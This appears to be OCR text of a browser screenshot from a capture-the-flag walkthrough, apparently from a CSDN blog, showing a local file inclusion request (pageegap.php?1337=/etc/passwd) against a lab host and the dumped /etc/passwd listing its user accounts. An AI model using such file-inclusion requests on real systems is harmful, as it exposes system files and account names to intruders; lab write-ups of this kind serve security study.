 Mozilla Firefox (Build 20180626223325)
Pinky's Blog – Just anoth... × http://pinky...t/bambam.txt × Log In ‹ Pinky's Blog — W... × http://pinkyd...elif1001.php × http://pinky...=/etc/passwd × +
pinkydb:7654/pageegap.php?1337=/etc/passwd php Search
Most Visited Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin demon:x:1001:1001::/home/demon:
/bin/bash stefano:x:1002:1002::/home/stefano:/bin/bash
大余安全
https://blog.csdn.net/qq_34801745